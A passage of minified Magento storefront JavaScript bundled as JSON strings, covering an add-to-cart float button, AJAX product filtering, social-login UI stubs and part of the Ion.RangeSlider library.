entry=entries[0];if(entry.isIntersecting){floatButton.addClass('no-display');}else{floatButton.removeClass('no-display');}}}\nif(self.options.isSimpleProduct){$(document).on('ajax:addToCart',function(){self._enableAddToCartButton();});}\nfloatButton.on('click',function(){if(self.options.isSimpleProduct){self._simpleProductAddToCart();}else{self._compositeProductAddToCart();}});var observer=new IntersectionObserver(observerCallback,{threshold:0.1});observer.observe(document.querySelector('.product-add-form'));},_simpleProductAddToCart:function(){this._disableAddToCartButton();$(this.options.addToCartButtonSelector).trigger('click');},_disableAddToCartButton:function(){var addToCartButtonTextWhileAdding=$t('Adding...'),addToCartButton=$(this.options.floatButtonSelector);addToCartButton.addClass('disabled');addToCartButton.find('span').text(addToCartButtonTextWhileAdding);addToCartButton.attr('title',addToCartButtonTextWhileAdding);},_enableAddToCartButton:function(){var addToCartButtonTextAdded=$t('Added'),addToCartButton=$(this.options.floatButtonSelector);addToCartButton.find('span').text(addToCartButtonTextAdded);addToCartButton.attr('title',addToCartButtonTextAdded);setTimeout(function(){var addToCartButtonTextDefault=$t('Add to Cart');addToCartButton.removeClass('disabled');addToCartButton.find('span').text(addToCartButtonTextDefault);addToCartButton.attr('title',addToCartButtonTextDefault);},1000);},_compositeProductAddToCart:function(){var self=this;self._toggleStickyHeader(false);$('html, body').animate({scrollTop:$('.product-add-form').offset().top},250,function(){self._toggleStickyHeader(true);});$(this.options.addToCartButtonSelector).trigger('click');},_toggleStickyHeader:function(isEnabled){$(document).trigger('planetaSticky:toggle',{'enabled':isEnabled});}});return $.zsdev.productFloatButton;});","Zsdev_Facet/js/amshopbyajax.min.js":"define([\"underscore\",\"jquery\",\"knockout\",'amShopbyTopFilters',\"zsdevCategoryBottomExt\",\"productListToolbarForm\",\"amShopbyFilterAbstract\",\"Magento_PageCache/js/page-cache\",],function(_,$,ko,amShopbyTopFilters,categoryBottomExt){'use strict';$.widget('mage.amShopbyAjax',{prevCall:false,$shopbyOverlay:null,cached:[],memorizeData:[],blockToolbarProcessing:false,swatchesTooltip:'.swatch-option-tooltip',filterTooltip:'.amshopby-filter-tooltip',response:null,cacheKey:null,startAjax:false,isCategorySingleSelect:0,nodes:{loader:$('<div id=\"amasty-shopby-overlay\" class=\"amshopby-overlay-block\">'+'<span class=\"amshopby-loader\"></span></div>')},selectors:{products_wrapper:'#amasty-shopby-product-list, .search.results',top_nav:'.amasty-catalog-topnav',products:'.products.wrapper',overlay:'#amasty-shopby-overlay',top_navigation:'.catalog-topnav .block.filter',js_init:'[data-am-js=\"js-init\"]',title_head:'#page-title-heading'},_create:function(){var self=this;$(function(){self.initWidget();if(typeof window.history.replaceState===\"function\"){window.history.replaceState({url:document.URL},document.title);setTimeout(function(){window.onpopstate=function(e){if(e.state){if($.mage.amShopbyApplyFilters){$.mage.amShopbyApplyFilters.prototype.showButtonClick=true;}\nself.callAjax(e.state.url,[]);self.$shopbyOverlay.show();}};},0)}});},initWidget:function(){var self=this,swatchesTooltip=$(self.swatchesTooltip),filterTooltip=$(self.filterTooltip);$(document).on('baseCategory',function(event,eventData){self.currentCategoryId=eventData;});$(document).on('amshopby:submit_filters',function(event,eventData){var data=eventData.data,clearUrl=self.options.clearUrl,isSorting=eventData.isSorting,pushState=!self.options.submitByClick;if(typeof data.clearUrl!=='undefined'){clearUrl=data.clearUrl;delete data.clearUrl;}\nif(self.prevCall){self.prevCall.abort();}\nvar dataAndUrl=data.slice(0);dataAndUrl.push(clearUrl?clearUrl:self.options.clearUrl);var cacheKey=JSON.stringify(dataAndUrl);$.mage.amShopbyAjax.prototype.cacheKey=cacheKey;if(self.cached[cacheKey]){var response=self.cached[cacheKey];if(pushState||isSorting){if(response.newClearUrl&&response.newClearUrl.indexOf('?p=')==-1&&response.newClearUrl.indexOf('&p=')==-1){self.options.clearUrl=response.newClearUrl;}\nwindow.history.pushState({url:response.url},'',response.url);self.reloadHtml(response);self.initAjax();}else if($.mage.amShopbyApplyFilters){$.mage.amShopbyApplyFilters.prototype.showButtonCounter(response.productsCount);}\nreturn;}\nself.prevCall=self.callAjax(clearUrl,data,pushState,cacheKey,isSorting);});$(document).on('touchstart touchmove scroll',function(){if(swatchesTooltip){swatchesTooltip.hide();filterTooltip.trigger('mouseleave');}});$(document).on('amshopby:reload_html',function(event,eventData){self.reloadHtml(eventData.response);});filterTooltip.on('tap',function(){$(this).trigger('mouseenter');});self.initAjax();},callAjax:function(clearUrl,data,pushState,cacheKey,isSorting){var self=this;if(pushState||isSorting){this.$shopbyOverlay.show();}\ndata.every(function(item,key){if(item.name.indexOf('[cat]')!=-1){if(item.value==self.options.currentCategoryId){data.splice(key,1);}else{item.value.split(',').filter(function(element){return element!=self.options.currentCategoryId}).join(',');}\nreturn false;}\nreturn true;});data.push({name:'shopbyAjax',value:1});data=this.addMemorizeData(data);$.mage.amShopbyAjax.prototype.startAjax=true;if(!clearUrl){clearUrl=self.options.clearUrl;}\nclearUrl=clearUrl.replace(/amp;/g,'');self.clearUrl=clearUrl;return $.ajax({url:clearUrl,data:data,cache:true,success:function(response){try{$.mage.amShopbyAjax.prototype.startAjax=false;response=JSON.parse(response);if(response.isDisplayModePage){throw new Error();}\nif(cacheKey){self.cached[cacheKey]=response;}\n$.mage.amShopbyAjax.prototype.response=response;if(response.newClearUrl&&(response.newClearUrl.indexOf('?p=')==-1&&response.newClearUrl.indexOf('&p=')==-1)){self.options.clearUrl=response.newClearUrl;}\nif(pushState||($.mage.amShopbyApplyFilters&&$.mage.amShopbyApplyFilters.prototype.showButtonClick)||isSorting){window.history.pushState({url:response.url},'',response.url);}\nif(self.options.submitByClick!==1||isSorting){self.reloadHtml(response);}\nif($.mage.amShopbyApplyFilters&&$.mage.amShopbyApplyFilters.prototype.showButtonClick){$.mage.amShopbyApplyFilters.prototype.showButtonClick=false;$.mage.amShopbyAjax.prototype.response=false;self.reloadHtml(response);}\nif($.mage.amShopbyApplyFilters){$.mage.amShopbyApplyFilters.prototype.showButtonCounter(response.productsCount);}\n$(document).trigger('amshopby:ajax_filter_applied');}catch(e){var url=self.clearUrl?self.clearUrl:self.options.clearUrl;window.location=(this.url.indexOf('shopbyAjax')==-1)?this.url:url;}},error:function(response){try{if(response.getAllResponseHeaders()!=''){self.options.clearUrl?window.location=self.options.clearUrl:location.reload();}}catch(e){window.location=(this.url.indexOf('shopbyAjax')==-1)?this.url:self.options.clearUrl;}},always:function(){if(self.$shopbyOverlay){self.$shopbyOverlay.hide();}}});},addMemorizeData:function(data){if(this.memorizeData){$.each(this.memorizeData,function(key,param){var current=this.filterDataByProp(data,param,'name');if(_.isUndefined(current)){data.push({name:param.name,value:param.value});}else{current.value=param.value;}}.bind(this));}\nreturn data;},filterDataByProp:function(data,param,prop){return data.find(function(obj){return obj[prop]===param[prop];});},reloadHtml:function(data){var selectSidebarNavigation='.sidebar.sidebar-main .block.filter',selectTopNavigation=selectSidebarNavigation+'.amshopby-all-top-filters-append-left',selectMainNavigation='',$productsWrapper=this.getProductBlock();this.options.currentCategoryId=data.currentCategoryId?data.currentCategoryId:this.options.currentCategoryId;if($(selectTopNavigation).first().length>0){selectMainNavigation=selectTopNavigation;}else if($(selectSidebarNavigation).first().length>0){selectMainNavigation=selectSidebarNavigation;}\n$('.am_shopby_apply_filters').remove();if(!selectMainNavigation){if($('.sidebar.sidebar-main').first().length){$('.sidebar.sidebar-main').first().prepend(\"<div class='block filter'></div>\");selectMainNavigation=selectSidebarNavigation;}else{selectMainNavigation='.block.filter';}}\n$(selectMainNavigation).first().replaceWith(data.navigation);$(selectMainNavigation).first().trigger('contentUpdated');if(!data.categoryProducts||data.categoryProducts.indexOf('amasty-catalog-topnav')==-1){$(this.selectors.top_navigation).first().replaceWith(data.navigationTop);$(this.selectors.top_navigation).first().trigger('contentUpdated');}\nvar mainContent=data.categoryProducts||data.cmsPageData;if(mainContent){$productsWrapper.replaceWith(mainContent);$productsWrapper=this.getProductBlock();try{if(typeof $.fn.applyBindings!=='undefined'){ko.cleanNode($productsWrapper)\n$productsWrapper.applyBindings();}\n$productsWrapper.trigger('contentUpdated');}catch(e){}}\n$(this.selectors.title_head).closest('.page-title-wrapper').replaceWith(data.h1);$(this.selectors.title_head).trigger('contentUpdated');this.replaceBlock('.category-description-bottom','description',data);this.replaceBlock('.breadcrumbs','breadcrumbs',data);this.replaceBlock('.switcher-currency','currency',data);this.replaceBlock('.switcher-language','store',data);this.replaceBlock('.switcher-store','store_switcher',data);this.replaceCategoryView(data);if(data.behaviour){this.updateMultipleWishlist(data.behaviour);}\n$(window).trigger('google-tag');mediaCheck({media:'(max-width: 768px)',entry:function(){amShopbyTopFilters.moveTopFiltersToSidebar();if(selectMainNavigation==selectTopNavigation&&$(selectSidebarNavigation+':not(.amshopby-all-top-filters-append-left)').length!=0){$(selectSidebarNavigation).first().remove();}},exit:function(){amShopbyTopFilters.removeTopFiltersFromSidebar();}});var swatchesTooltip=$('.swatch-option-tooltip');if(swatchesTooltip.length){swatchesTooltip.hide();}\nif(this.$shopbyOverlay){this.$shopbyOverlay.hide();}\nvar productList=$(this.selectors.products_wrapper).last();this.scrollUp();$('.amshopby-filters-bottom-cms').remove();productList.append(data.bottomCmsBlock);$(this.selectors.js_init).first().replaceWith(data.js_init);$(this.selectors.js_init).first().trigger('contentUpdated');this.afterChangeContentExternal(productList);this.initAjax();categoryBottomExt.initializeBrandDescription();},getProductBlock:function(){var $productsWrapper=$(this.selectors.products_wrapper).last();if($productsWrapper.parent('.search.results').length){$productsWrapper=$productsWrapper.parent('.search.results');}\nreturn $productsWrapper;},scrollUp:function(){var productList=$(this.selectors.products_wrapper).last(),topNavBlock=$(this.selectors.top_nav);if(this.options.scrollUp&&productList.length){$(document).scrollTop(this.options.scrollUp===1?(topNavBlock.length?topNavBlock.offset().top:productList.offset().top):0);}},afterChangeContentExternal:function(productList){$(document).trigger('amscroll_refresh');productList.formKey();var lazyImg=$(\"img.porto-lazyload:not(.porto-lazyload-loaded)\");if(lazyImg.length&&typeof $.fn.lazyload=='function'){lazyImg.lazyload({effect:\"fadeIn\"});}\nif($('head').html().indexOf('Infortis')>-1){$(document).trigger('last-swatch-found');}},updateMultipleWishlist:function(data){$('#popup-tmpl').remove();$('#split-btn-tmpl').remove();$('#form-tmpl-multiple').replaceWith(data);$('body').off('click','[data-post-new-wishlist]');require('uiRegistry').remove('multipleWishlist');$('.page-wrapper').trigger('contentUpdated');},replaceBlock:function(blockClass,dataName,data){$(blockClass).replaceWith(data[dataName]);$(blockClass).trigger('contentUpdated');},replaceCategoryView:function(data){var imageElement=$(\".category-image\"),descrElement=$(\".category-description\");if(data.image){if(imageElement.length!==0){imageElement.replaceWith(data.image);}else{imageElement.prependTo(\"column.main\");}}else{imageElement.remove();}\nif(data.description){if(descrElement.length!==0){descrElement.replaceWith(data.description);}else{if(imageElement.length!==0){$(data.description).insertAfter(imageElement.selector);}else{descrElement.prependTo(\"column.main\");}}}else{descrElement.remove();}\n$('title').html(data.title);if(data.categoryData){var categoryViewSelector=\".category-view\";if($(categoryViewSelector).length===0){$('<div class=\"category-view\"></div>').insertAfter('.page.messages');}\n$(categoryViewSelector).replaceWith(data.categoryData);}},generateOverlayElement:function(){var selectors=this.selectors,productListContainer=$(selectors.products_wrapper.replace(',',' '+selectors.products+',')+' '+selectors.products);if(!$(this.selectors.overlay).length){productListContainer.append(this.nodes.loader);}\nthis.$shopbyOverlay=$(this.selectors.overlay);},initAjax:function(){var self=this;this.generateOverlayElement();if($.mage.productListToolbarForm){$.mage.productListToolbarForm.prototype.changeUrl=function(paramName,paramValue,defaultValue){if(self.blockToolbarProcessing){return;}\nself.blockToolbarProcessing=true;setTimeout(function(){self.blockToolbarProcessing=false;},300);var decode=window.decodeURIComponent,urlPaths=this.options.url.split('?'),urlParams=urlPaths[1]?urlPaths[1].split('&'):[],paramData={},currentPage=this.getCurrentPage?this.getCurrentPage():'1',newPage;for(var i=0;i<urlParams.length;i++){var parameters=urlParams[i].split('=');paramData[decode(parameters[0])]=parameters[1]!==undefined?decode(parameters[1].replace(/\\+/g,'%20')):'';}\nif(currentPage>1&&paramName===this.options.limit){newPage=Math.floor(this.getCurrentLimit()*(currentPage-1)/ paramValue)+1;if(newPage>1){paramData[this.options.page]=newPage;}else{delete paramData[this.options.page];}}\nparamData[paramName]=paramValue;if(paramValue==defaultValue){delete paramData[paramName];}\nif(self.options.isMemorizerAllowed){self.memorizeData.push({name:paramName,value:paramValue});}\nself.options.clearUrl=self.getNewClearUrl(paramName,paramData[paramName]?paramData[paramName]:'',paramData[this.options.page]);$.mage.amShopbyFilterAbstract.prototype.prepareTriggerAjax(null,null,null,true);};}\n$(\".toolbar .pages a\").unbind('click').bind('click',function(e){var newUrl=$(this).prop('href'),updatedUrl=null,urlPaths=newUrl.split('?'),urlParams=urlPaths[1]?urlPaths[1].split('&'):[];for(var i=0;i<urlParams.length;i++){if(urlParams[i].indexOf(\"p=\")===0){var pageParam=urlParams[i].split('=');updatedUrl=self.getNewClearUrl(pageParam[0],pageParam[1]>1?pageParam[1]:'');break;}}\nif(!updatedUrl){updatedUrl=this.href;}\nupdatedUrl=updatedUrl.replace('amp;','');$.mage.amShopbyFilterAbstract.prototype.prepareTriggerAjax(document,updatedUrl,false,true);$(document).scrollTop($(self.selectors.products_wrapper).offset().top);e.stopPropagation();e.preventDefault();});},getNewClearUrl:function(key,value,page){var url=new URL(window.location.href),params=new window.URLSearchParams(url.search);if(value!==''){params.set(key,value);}else{params.delete(key);}\nif(page){params.set('p',page);}else if(key!=='p'){params.delete('p');}\nurl.search=params;return window.decodeURIComponent(url.toString());}});return $.mage.amShopbyAjax;});","Zsdev_SocialLogin/js/authentication-popup/social-login.min.js":"define(['uiComponent','mage/translate'],function(Component,$t){'use strict';return Component.extend({defaults:{template:'Zsdev_SocialLogin/authentication-popup/social-login',providers:[]},anchorText:function(providerName){return $t('Sign in with %1').replace('%1',providerName);}});});","Zsdev_SocialLogin/js/view/shipping/social-login.min.js":"define(['uiComponent','jquery','ko'],function(Component,$,ko){'use strict';return Component.extend({defaults:{template:'Zsdev_SocialLogin/shipping/social-login'},initialize:function(){var self=this;this._super();}});});","Nistruct_ConstructorSearch/js/ion.rangeSlider.min.js":"// Ion.RangeSlider | version 2.1.4 | https://github.com/IonDen/ion.rangeSlider\n;(function(g){\"function\"===typeof define&&define.amd?define([\"jquery\"],function(q){g(q,document,window,navigator)}):g(jQuery,document,window,navigator)})(function(g,q,h,t,v){var u=0,p=function(){var a=t.userAgent,b=/msie\\s\\d+/i;return 0<a.search(b)&&(a=b.exec(a).toString(),a=a.split(\" \")[1],9>a)?(g(\"html\").addClass(\"lt-ie9\"),!0):!1}();Function.prototype.bind||(Function.prototype.bind=function(a){var b=this,d=[].slice;if(\"function\"!=typeof b)throw new TypeError;var c=d.call(arguments,1),e=function(){if(this instanceof\ne){var f=function(){};f.prototype=b.prototype;var f=new f,l=b.apply(f,c.concat(d.call(arguments)));return Object(l)===l?l:f}return b.apply(a,c.concat(d.call(arguments)))};return e});Array.prototype.indexOf||(Array.prototype.indexOf=function(a,b){var d;if(null==this)throw new TypeError('\"this\" is null or not defined');var c=Object(this),e=c.length>>>0;if(0===e)return-1;d=+b||0;Infinity===Math.abs(d)&&(d=0);if(d>=e)return-1;for(d=Math.max(0<=d?d:e-Math.abs(d),0);d<e;){if(d in c&&c[d]===a)return d;d++}return-1});\nvar r=function(a,b,d){this.VERSION=\"2.1.4\";this.input=a;this.plugin_count=d;this.old_to=this.old_from=this.update_tm=this.calc_count=this.current_plugin=0;this.raf_id=this.old_min_interval=null;this.is_update=this.is_key=this.no_diapason=this.force_redraw=this.dragging=!1;this.is_start=!0;this.is_click=this.is_resize=this.is_active=this.is_finish=!1;this.$cache={win:g(h),body:g(q.body),input:g(a),cont:null,rs:null,min:null,max:null,from:null,to:null,single:null,bar:null,line:null,s_single:null,s_from:null,\ns_to:null,shad_single:null,shad_from:null,shad_to:null,edge:null,grid:null,grid_labels:[]};this.coords={x_gap:0,x_pointer:0,w_rs:0,w_rs_old:0,w_handle:0,p_gap:0,p_gap_left:0,p_gap_right:0,p_step:0,p_pointer:0,p_handle:0,p_single_fake:0,p_single_real:0,p_from_fake:0,p_from_real:0,p_to_fake:0,p_to_real:0,p_bar_x:0,p_bar_w:0,grid_gap:0,big_num:0,big:[],big_w:[],big_p:[],big_x:[]};this.labels={w_min:0,w_max:0,w_from:0,w_to:0,w_single:0,p_min:0,p_max:0,p_from_fake:0,p_from_left:0,p_to_fake:0,p_to_left:0,\np_single_fake:0,p_single_left:0};var c=this.$cache.input;a=c.prop(\"value\");var e;d={type:\"single\",min:10,max:100,from:null,to:null,step:1,min_interval:0,max_interval:0,drag_interval:!1,values:[],p_values:[],from_fixed:!1,from_min:null,from_max:null,from_shadow:!1,to_fixed:!1,to_min:null,to_max:null,to_shadow:!1,prettify_enabled:!0,prettify_separator:\" \",prettify:null,force_edges:!1,keyboard:!1,keyboard_step:5,grid:!1,grid_margin:!0,grid_num:4,grid_snap:!1,hide_min_max:!1,hide_from_to:!1,prefix:\"\",\npostfix:\"\",max_postfix:\"\",decorate_both:!0,values_separator:\" \\u2014 \",input_values_separator:\";\",disable:!1,onStart:null,onChange:null,onFinish:null,onUpdate:null};c={type:c.data(\"type\"),min:c.data(\"min\"),max:c.data(\"max\"),from:c.data(\"from\"),to:c.data(\"to\"),step:c.data(\"step\"),min_interval:c.data(\"minInterval\"),max_interval:c.data(\"maxInterval\"),drag_interval:c.data(\"dragInterval\"),values:c.data(\"values\"),from_fixed:c.data(\"fromFixed\"),from_min:c.data(\"fromMin\"),from_max:c.data(\"fromMax\"),from_shadow:c.data(\"fromShadow\"),\nto_fixed:c.data(\"toFixed\"),to_min:c.data(\"toMin\"),to_max:c.data(\"toMax\"),to_shadow:c.data(\"toShadow\"),prettify_enabled:c.data(\"prettifyEnabled\"),prettify_separator:c.data(\"prettifySeparator\"),force_edges:c.data(\"forceEdges\"),keyboard:c.data(\"keyboard\"),keyboard_step:c.data(\"keyboardStep\"),grid:c.data(\"grid\"),grid_margin:c.data(\"gridMargin\"),grid_num:c.data(\"gridNum\"),grid_snap:c.data(\"gridSnap\"),hide_min_max:c.data(\"hideMinMax\"),hide_from_to:c.data(\"hideFromTo\"),prefix:c.data(\"prefix\"),postfix:c.data(\"postfix\"),\nmax_postfix:c.data(\"maxPostfix\"),decorate_both:c.data(\"decorateBoth\"),values_separator:c.data(\"valuesSeparator\"),input_values_separator:c.data(\"inputValuesSeparator\"),disable:c.data(\"disable\")};c.values=c.values&&c.values.split(\",\");for(e in c)c.hasOwnProperty(e)&&(c[e]||0===c[e]||delete c[e]);a&&(a=a.split(c.input_values_separator||b.input_values_separator||\";\"),a[0]&&a[0]==+a[0]&&(a[0]=+a[0]),a[1]&&a[1]==+a[1]&&(a[1]=+a[1]),b&&b.values&&b.values.length?(d.from=a[0]&&b.values.indexOf(a[0]),d.to=\na[1]&&b.values.indexOf(a[1])):(d.from=a[0]&&+a[0],d.to=a[1]&&+a[1]));g.extend(d,b);g.extend(d,c);this.options=d;this.validate();this.result={input:this.$cache.input,slider:null,min:this.options.min,max:this.options.max,from:this.options.from,from_percent:0,from_value:null,to:this.options.to,to_percent:0,to_value:null};this.init()};r.prototype={init:function(a){this.no_diapason=!1;this.coords.p_step=this.convertToPercent(this.options.step,!0);this.target=\"base\";this.toggleInput();this.append();this.setMinMax();\na?(this.force_redraw=!0,this.calc(!0),this.callOnUpdate()):(this.force_redraw=!0,this.calc(!0),this.callOnStart());this.updateScene()},append:function(){this.$cache.input.before('<span class=\"irs js-irs-'+this.plugin_count+'\"></span>');this.$cache.input.prop(\"readonly\",!0);this.$cache.cont=this.$cache.input.prev();this.result.slider=this.$cache.cont;this.$cache.cont.html('<span class=\"irs\"><span class=\"irs-line\" tabindex=\"-1\"><span class=\"irs-line-left\"></span><span class=\"irs-line-mid\"></span><span class=\"irs-line-right\"></span></span><span class=\"irs-min\">0</span><span class=\"irs-max\">1</span><span class=\"irs-from\">0</span><span class=\"irs-to\">0</span><span class=\"irs-single\">0</span></span><span class=\"irs-grid\"></span><span class=\"irs-bar\"></span>');\nthis.$cache.rs=this.$cache.cont.find(\".irs\");this.$cache.min=this.$cache.cont.find(\".irs-min\");this.$cache.max=this.$cache.cont.find(\".irs-max\");this.$cache.from=this.$cache.cont.find(\".irs-from\");this.$cache.to=this.$cache.cont.find(\".irs-to\");this.$cache.single=this.$cache.cont.find(\".irs-single\");this.$cache.bar=this.$cache.cont.find(\".irs-bar\");this.$cache.line=this.$cache.cont.find(\".irs-line\");this.$cache.grid=this.$cache.cont.find(\".irs-grid\");\"single\"===this.options.type?(this.$cache.cont.append('<span class=\"irs-bar-edge\"></span><span class=\"irs-shadow shadow-single\"></span><span class=\"irs-slider single\"></span>'),\nthis.$cache.edge=this.$cache.cont.find(\".irs-bar-edge\"),this.$cache.s_single=this.$cache.cont.find(\".single\"),this.$cache.from[0].style.visibility=\"hidden\",this.$cache.to[0].style.visibility=\"hidden\",this.$cache.shad_single=this.$cache.cont.find(\".shadow-single\")):(this.$cache.cont.append('<span class=\"irs-shadow shadow-from\"></span><span class=\"irs-shadow shadow-to\"></span><span class=\"irs-slider from\"></span><span class=\"irs-slider to\"></span>'),this.$cache.s_from=this.$cache.cont.find(\".from\"),\nthis.$cache.s_to=this.$cache.cont.find(\".to\"),this.$cache.shad_from=this.$cache.cont.find(\".shadow-from\"),this.$cache.shad_to=this.$cache.cont.find(\".shadow-to\"),this.setTopHandler());this.options.hide_from_to&&(this.$cache.from[0].style.display=\"none\",this.$cache.to[0].style.display=\"none\",this.$cache.single[0].style.display=\"none\");this.appendGrid();this.options.disable?(this.appendDisableMask(),this.$cache.input[0].disabled=!0):(this.$cache.cont.removeClass(\"irs-disabled\"),this.$cache.input[0].disabled=\n!1,this.bindEvents());this.options.drag_interval&&(this.$cache.bar[0].style.cursor=\"ew-resize\")},setTopHandler:function(){var a=this.options.max,b=this.options.to;this.options.from>this.options.min&&b===a?this.$cache.s_from.addClass(\"type_last\"):b<a&&this.$cache.s_to.addClass(\"type_last\")},changeLevel:function(a){switch(a){case \"single\":this.coords.p_gap=this.toFixed(this.coords.p_pointer-this.coords.p_single_fake);break;case \"from\":this.coords.p_gap=this.toFixed(this.coords.p_pointer-this.coords.p_from_fake);\nthis.$cache.s_from.addClass(\"state_hover\");this.$cache.s_from.addClass(\"type_last\");this.$cache.s_to.removeClass(\"type_last\");break;case \"to\":this.coords.p_gap=this.toFixed(this.coords.p_pointer-this.coords.p_to_fake);this.$cache.s_to.addClass(\"state_hover\");this.$cache.s_to.addClass(\"type_last\");this.$cache.s_from.removeClass(\"type_last\");break;case \"both\":this.coords.p_gap_left=this.toFixed(this.coords.p_pointer-this.coords.p_from_fake),this.coords.p_gap_right=this.toFixed(this.coords.p_to_fake-\nthis.coords.p_pointer),this.$cache.s_to.removeClass(\"type_last\"),this.$cache.s_from.removeClass(\"type_last\")}},appendDisableMask:function(){this.$cache.cont.append('<span class=\"irs-disable-mask\"></span>');this.$cache.cont.addClass(\"irs-disabled\")},remove:function(){this.$cache.cont.remove();this.$cache.cont=null;this.$cache.line.off(\"keydown.irs_\"+this.plugin_count);this.$cache.body.off(\"touchmove.irs_\"+this.plugin_count);this.$cache.body.off(\"mousemove.irs_\"+this.plugin_count);this.$cache.win.off(\"touchend.irs_\"+\nthis.plugin_count);this.$cache.win.off(\"mouseup.irs_\"+this.plugin_count);p&&(this.$cache.body.off(\"mouseup.irs_\"+this.plugin_count),this.$cache.body.off(\"mouseleave.irs_\"+this.plugin_count));this.$cache.grid_labels=[];this.coords.big=[];this.coords.big_w=[];this.coords.big_p=[];this.coords.big_x=[];cancelAnimationFrame(this.raf_id)},bindEvents:function(){if(!this.no_diapason){this.$cache.body.on(\"touchmove.irs_\"+this.plugin_count,this.pointerMove.bind(this));this.$cache.body.on(\"mousemove.irs_\"+this.plugin_count,\nthis.pointerMove.bind(this));this.$cache.win.on(\"touchend.irs_\"+this.plugin_count,this.pointerUp.bind(this));this.$cache.win.on(\"mouseup.irs_\"+this.plugin_count,this.pointerUp.bind(this));this.$cache.line.on(\"touchstart.irs_\"+this.plugin_count,this.pointerClick.bind(this,\"click\"));this.$cache.line.on(\"mousedown.irs_\"+this.plugin_count,this.pointerClick.bind(this,\"click\"));this.options.drag_interval&&\"double\"===this.options.type?(this.$cache.bar.on(\"touchstart.irs_\"+this.plugin_count,this.pointerDown.bind(this,\n\"both\")),this.$cache.bar.on(\"mousedown.irs_\"+this.plugin_count,this.pointerDown.bind(this,\"both\"))):(this.$cache.bar.on(\"touchstart.irs_\"+this.plugin_count,this.pointerClick.bind(this,\"click\")),this.$cache.bar.on(\"mousedown.irs_\"+this.plugin_count,this.pointerClick.bind(this,\"click\")));\"single\"===this.options.type?(this.$cache.single.on(\"touchstart.irs_\"+this.plugin_count,this.pointerDown.bind(this,\"single\")),this.$cache.s_single.on(\"touchstart.irs_\"+this.plugin_count,this.pointerDown.bind(this,\"single\")),\nthis.$cache.shad_single.on(\"touchstart.irs_\"+this.plugin_count,this.pointerClick.bind(this,\"click\")),this.$cache.single.on(\"mousedown.irs_\"+this.plugin_count,this.pointerDown.bind(this,\"single\")),this.$cache.s_single.on(\"mousedown.irs_\"+this.plugin_count,this.pointerDown.bind(this,\"single\")),this.$cache.edge.on(\"mousedown.irs_\"+this.plugin_count,this.pointerClick.bind(this,\"click\")),this.$cache.shad_single.on(\"mousedown.irs_\"+this.plugin_count,this.pointerClick.bind(this,\"click\"))):(this.$cache.single.on(\"touchstart.irs_\"+\nthis.plugin_count,this.pointerDown.bind(this,null)),this.$cache.single.on(\"mousedown.irs_\"+this.plugin_count,this.pointerDown.bind(this,null)),this.$cache.from.on(\"touchstart.irs_\"+this.plugin_count,this.pointerDown.bind(this,\"from\")),this.$cache.s_from.on(\"touchstart.irs_\"+this.plugin_count,this.pointerDown.bind(this,\"from\")),this.$cache.to.on(\"touchstart.irs_\"+this.plugin_count,this.pointerDown.bind(this,\"to\")),this.$cache.s_to.on(\"touchstart.irs_\"+this.plugin_count,this.pointerDown.bind(this,\"to\")),\nthis.$cache.shad_from.on(\"touchstart.irs_\"+this.plugin_count,this.pointerClick.bind(this,\"click\")),this.$cache.shad_to.on(\"touchstart.irs_\"+this.plugin_count,this.pointerClick.bind(this,\"click\")),this.$cache.from.on(\"mousedown.irs_\"+this.plugin_count,this.pointerDown.bind(this,\"from\")),this.$cache.s_from.on(\"mousedown.irs_\"+this.plugin_count,this.pointerDown.bind(this,\"from\")),this.$cache.to.on(\"mousedown.irs_\"+this.plugin_count,this.pointerDown.bind(this,\"to\")),this.$cache.s_to.on(\"mousedown.irs_\"+\nthis.plugin_count,this.pointerDown.bind(this,\"to\")),this.$cache.shad_from.on(\"mousedown.irs_\"+this.plugin_count,this.pointerClick.bind(this,\"click\")),this.$cache.shad_to.on(\"mousedown.irs_\"+this.plugin_count,this.pointerClick.bind(this,\"click\")));if(this.options.keyboard)this.$cache.line.on(\"keydown.irs_\"+this.plugin_count,this.key.bind(this,\"keyboard\"));p&&(this.$cache.body.on(\"mouseup.irs_\"+this.plugin_count,this.pointerUp.bind(this)),this.$cache.body.on(\"mouseleave.irs_\"+this.plugin_count,this.pointerUp.bind(this)))}},\npointerMove:function(a){this.dragging&&(this.coords.x_pointer=(a.pageX||a.originalEvent.touches&&a.originalEvent.touches[0].pageX)-this.coords.x_gap,this.calc())},pointerUp:function(a){if(this.current_plugin===this.plugin_count&&this.is_active){this.is_active=!1;this.$cache.cont.find(\".state_hover\").removeClass(\"state_hover\");this.force_redraw=!0;p&&g(\"*\").prop(\"unselectable\",!1);this.updateScene();this.restoreOriginalMinInterval();if(g.contains(this.$cache.cont[0],a.target)||this.dragging)this.is_finish=\n!0,this.callOnFinish();this.dragging=!1}},pointerDown:function(a,b){b.preventDefault();var d=b.pageX||b.originalEvent.touches&&b.originalEvent.touches[0].pageX;2!==b.button&&(\"both\"===a&&this.setTempMinInterval(),a||(a=this.target),this.current_plugin=this.plugin_count,this.target=a,this.dragging=this.is_active=!0,this.coords.x_gap=this.$cache.rs.offset().left,this.coords.x_pointer=d-this.coords.x_gap,this.calcPointerPercent(),this.changeLevel(a),p&&g(\"*\").prop(\"unselectable\",!0),this.$cache.line.trigger(\"focus\"),\nthis.updateScene())},pointerClick:function(a,b){b.preventDefault();var d=b.pageX||b.originalEvent.touches&&b.originalEvent.touches[0].pageX;2!==b.button&&(this.current_plugin=this.plugin_count,this.target=a,this.is_click=!0,this.coords.x_gap=this.$cache.rs.offset().left,this.coords.x_pointer=+(d-this.coords.x_gap).toFixed(),this.force_redraw=!0,this.calc(),this.$cache.line.trigger(\"focus\"))},key:function(a,b){if(!(this.current_plugin!==this.plugin_count||b.altKey||b.ctrlKey||b.shiftKey||b.metaKey)){switch(b.which){case 83:case 65:case 40:case 37:b.preventDefault();\nthis.moveByKey(!1);break;case 87:case 68:case 38:case 39:b.preventDefault(),this.moveByKey(!0)}return!0}},moveByKey:function(a){var 